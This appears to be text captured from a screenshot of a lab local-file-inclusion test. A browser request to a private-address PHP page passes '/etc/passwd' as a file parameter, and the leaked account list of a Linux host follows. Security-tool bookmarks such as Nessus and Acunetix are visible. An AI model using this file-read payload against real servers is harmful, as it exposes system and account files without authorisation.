 view-source:http://192.168.9.56/test.php?file=/etc/passwd
Nessus Scanner (SC) ... Acunetix - Dashboard Viper(炫彩蛇)
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
14 systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin
15 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
16 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 polkitd:x:998:995:User for polkitd:/:/sbin/nologin
19 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
20 cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin
21 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
22 ntp:x:38:38::/etc/ntp:/sbin/nologin
23 abrt:x:173:173::/etc/abrt:/sbin/nologin
24 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
25 chrony:x:996:991::/var/lib/chrony:/sbin/nologin
26 tcpdump:x:72:72::/:/sbin/nologin
27 qiu:x:1000:1000:qiu:/home/qiu:/bin/bash
28 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
29 nginx:x:995:990:Nginx web server:/var/lib/nginx:/sbin/nologin
30 tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin
31 clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin